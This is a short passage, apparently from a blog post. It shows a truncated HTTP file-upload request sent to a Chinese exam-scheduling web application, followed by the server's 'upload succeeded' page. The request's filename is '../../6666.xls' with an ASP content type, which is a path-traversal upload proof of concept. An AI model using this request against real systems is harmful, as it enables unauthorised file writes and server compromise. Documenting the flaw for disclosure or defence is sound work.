 nt-Type: multipart/form-data;
ary=---------------------------5105292532639
nt-Length: 255
-----------------------------5105292532639
nt-Disposition: form-data; name="upfile"; filename="../../6666.xls"
nt-Type: application/vnd.ms-asp
-----------------------------5105292532639--
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>用户列表</title>
<link href="../skins/css/main.css" rel="stylesheet" type="text/css">
</head>
<body>
<table width="100%" border="0" cellspacing="1" cellpadding="5">
<td width="500%" height="25" colspan="5" class="td_title"><a
href="kw_del.asp">&nbsp;报考数据管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_ksap.asp">考试安排管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_bksj_cx.asp">考试相关查询</a></td>
<tr>
<td height="23" class="td_content"
colspan="5"><span class="td_content">考试安排导入>>></samp></table>
<body id="body">
文件上传： <span style="color:red;">6666.xls </span>文件上传成功! <a
href="/kwgl/kw_ksap.asp">重新上传</a><br />
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td><form action="kw_ksap_z.asp" method="post" name="form_excel"
class="td_title" id="form_exce">
<input type="text" name="excel_name" value="6666.xls" />
<input type="submit" name="Submit" value="将此EXCEL表导入到数据库中" />
</form></td>
</tr>
</table>
https://blog.csdn.net/weixin_44578334